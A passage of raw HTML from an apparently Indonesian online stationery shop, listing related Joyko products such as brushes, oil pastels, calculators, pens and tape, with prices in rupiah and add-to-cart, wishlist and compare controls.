}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-10&#x20;No.11&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik" href="https://www.alattulissekolah.co.id/joyko-brush-br-10-no-11.html">Joyko Brush BR-10 No.11 Kuas Lukis Cat Air Cat Minyak Akrilik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="432" data-price-box="product-id-432">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-432"  data-price-amount="75900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 75.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox432" name="related_products[]" value="432" /><label class="label" for="related-checkbox432"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":432,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"432","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1328" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-oil-pastel-op-36s-pp-case.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1328"><span class="product-image-wrapper"><!--mf_product_label_comment_1328--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Oil&#x20;Pastel&#x20;OP-36S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1328 {
    width: 152px;
}
.product-image-container-1328 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Oil&#x20;Pastel&#x20;OP-36S&#x20;&#x28;PP.&#x20;Case&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar" href="https://www.alattulissekolah.co.id/joyko-oil-pastel-op-36s-pp-case.html">Joyko Oil Pastel OP-36S (PP. Case) Crayon Krayon Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1328" data-price-box="product-id-1328">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1328"  data-price-amount="48900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 48.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1328" name="related_products[]" value="1328" /><label class="label" for="related-checkbox1328"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1328,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1328","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1279" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-notebook-nb-661-a5-blue-orange-red-yellow.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1279"><span class="product-image-wrapper"><!--mf_product_label_comment_1279--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-notebook-nb-sku-jk-nb-665-jk-nb-661-jk-nb-664-jk-nb-662-jk-nb-681_r8lzovdeo2l6lgse.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Joyko&#x20;Notebook&#x20;NB-661&#x20;&#x28;A5&#x29;&#x20;Blue,Orange,Red,Yellow&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1279 {
    width: 152px;
}
.product-image-container-1279 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-661&#x20;&#x28;A5&#x29;&#x20;Blue,Orange,Red,Yellow&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral" href="https://www.alattulissekolah.co.id/joyko-notebook-nb-661-a5-blue-orange-red-yellow.html">Joyko Notebook NB-661 (A5) Blue,Orange,Red,Yellow Buku Tulis Catatan Diary Agenda Bergaris Spiral</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1279" data-price-box="product-id-1279">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1279"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1279" name="related_products[]" value="1279" /><label class="label" for="related-checkbox1279"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1279,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1279","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1347" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-paper-clip-c-5cs-jumbo-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1347"><span class="product-image-wrapper"><!--mf_product_label_comment_1347--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-paper-clip-c-5cs-jumbo-color-sku-jk-clip5cs_ic2moclzydyhzyzl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Paper&#x20;Clip&#x20;C-5CS&#x20;&#x28;Jumbo,&#x20;Color&#x29;&#x20;Klip&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1347 {
    width: 152px;
}
.product-image-container-1347 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Clip&#x20;C-5CS&#x20;&#x28;Jumbo,&#x20;Color&#x29;&#x20;Klip&#x20;Kertas" href="https://www.alattulissekolah.co.id/joyko-paper-clip-c-5cs-jumbo-color.html">Joyko Paper Clip C-5CS (Jumbo, Color) Klip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1347" data-price-box="product-id-1347">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1347"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1347" name="related_products[]" value="1347" /><label class="label" for="related-checkbox1347"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1347,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1347","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_504" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-calculator-cc-39.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-504"><span class="product-image-wrapper"><!--mf_product_label_comment_504--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-calculator-cc-39-sku-jk-cc39_adtym835z37ypsh2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-504 {
    width: 152px;
}
.product-image-container-504 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-39&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.alattulissekolah.co.id/joyko-calculator-cc-39.html">Joyko Calculator CC-39 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="504" data-price-box="product-id-504">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-504"  data-price-amount="41400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox504" name="related_products[]" value="504" /><label class="label" for="related-checkbox504"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":504,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"504","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1277" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-nano-double-sided-tape-ndst-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1277"><span class="product-image-wrapper"><!--mf_product_label_comment_1277--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-nano-double-sided-tape-ndst-sku-jk-ndst-1-jk-ndst-3-jk-ndst-a01-20_lxaufeljq4ucs0zr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Selotip&#x20;Dua&#x20;Sisi&#x20;Joyko&#x20;Nano&#x20;Double&#x20;Sided&#x20;Tape&#x20;NDST-3&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1277 {
    width: 152px;
}
.product-image-container-1277 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Nano&#x20;Double&#x20;Sided&#x20;Tape&#x20;NDST-3&#x20;Selotip&#x20;Dua&#x20;Sisi" href="https://www.alattulissekolah.co.id/joyko-nano-double-sided-tape-ndst-3.html">Joyko Nano Double Sided Tape NDST-3 Selotip Dua Sisi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1277" data-price-box="product-id-1277">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1277"  data-price-amount="35100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1277" name="related_products[]" value="1277" /><label class="label" for="related-checkbox1277"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1277,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1277","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_850" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-eraser-er-110.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-850"><span class="product-image-wrapper"><!--mf_product_label_comment_850--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-eraser-er-110-sku-jk-er110_4tburffiuqppznby.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Eraser&#x20;ER-110&#x20;Penghapus&#x20;Pensil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-850 {
    width: 152px;
}
.product-image-container-850 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-110&#x20;Penghapus&#x20;Pensil" href="https://www.alattulissekolah.co.id/joyko-eraser-er-110.html">Joyko Eraser ER-110 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="850" data-price-box="product-id-850">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-850"  data-price-amount="34500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox850" name="related_products[]" value="850" /><label class="label" for="related-checkbox850"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":850,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"850","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1896" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-calculator-cc-810ch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1896"><span class="product-image-wrapper"><!--mf_product_label_comment_1896--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-calculator-cc-810ch-sku-jk-cc810ch_agslosle7kwc5jlh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Calculator&#x20;CC-810CH&#x20;Kalkulator&#x20;Meja&#x20;14&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1896 {
    width: 152px;
}
.product-image-container-1896 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-810CH&#x20;Kalkulator&#x20;Meja&#x20;14&#x20;Digit" href="https://www.alattulissekolah.co.id/joyko-calculator-cc-810ch.html">Joyko Calculator CC-810CH Kalkulator Meja 14 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1896" data-price-box="product-id-1896">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1896"  data-price-amount="96600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 96.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1896" name="related_products[]" value="1896" /><label class="label" for="related-checkbox1896"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1896,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1896","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1645" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-stamp-pad-no-2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1645"><span class="product-image-wrapper"><!--mf_product_label_comment_1645--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-stamp-pad-no-2-sku-jk-sp2_s3gqcih1tgyrm4y0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Bak&#x20;Bantalan&#x20;Stempel&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;No.&#x20;2&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1645 {
    width: 152px;
}
.product-image-container-1645 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stamp&#x20;Pad&#x20;No.&#x20;2&#x20;Bak&#x20;Bantalan&#x20;Stempel" href="https://www.alattulissekolah.co.id/joyko-stamp-pad-no-2.html">Joyko Stamp Pad No. 2 Bak Bantalan Stempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1645" data-price-box="product-id-1645">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1645"  data-price-amount="16100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1645" name="related_products[]" value="1645" /><label class="label" for="related-checkbox1645"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1645,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1645","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_820" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-drawing-pen-dp-298-a005.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-820"><span class="product-image-wrapper"><!--mf_product_label_comment_820--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-dp-298-a003-jk-dp-298-a005-jk-dp-298-b01-jk-dp-298-b02-jk-dp-298-b03-jk-dp-298-b04_jwvxrdgxw0zfnhp5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Menggambar&#x20;Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-A005&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-820 {
    width: 152px;
}
.product-image-container-820 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Drawing&#x20;Pen&#x20;DP-298-A005&#x20;Pena&#x20;Menggambar" href="https://www.alattulissekolah.co.id/joyko-drawing-pen-dp-298-a005.html">Joyko Drawing Pen DP-298-A005 Pena Menggambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="820" data-price-box="product-id-820">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-820"  data-price-amount="74800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 74.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox820" name="related_products[]" value="820" /><label class="label" for="related-checkbox820"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":820,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"820","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_922" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-gel-pen-gp-343-pasuteru.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-922"><span class="product-image-wrapper"><!--mf_product_label_comment_922--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-gel-pen-gp-343-pasuteru-sku-jk-gp343_i9rklgikrvcenshy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-343&#x20;Pasuteru&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-922 {
    width: 152px;
}
.product-image-container-922 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-343&#x20;Pasuteru" href="https://www.alattulissekolah.co.id/joyko-gel-pen-gp-343-pasuteru.html">Joyko Gel Pen GP-343 Pasuteru</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="922" data-price-box="product-id-922">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-922"  data-price-amount="42000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox922" name="related_products[]" value="922" /><label class="label" for="related-checkbox922"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div 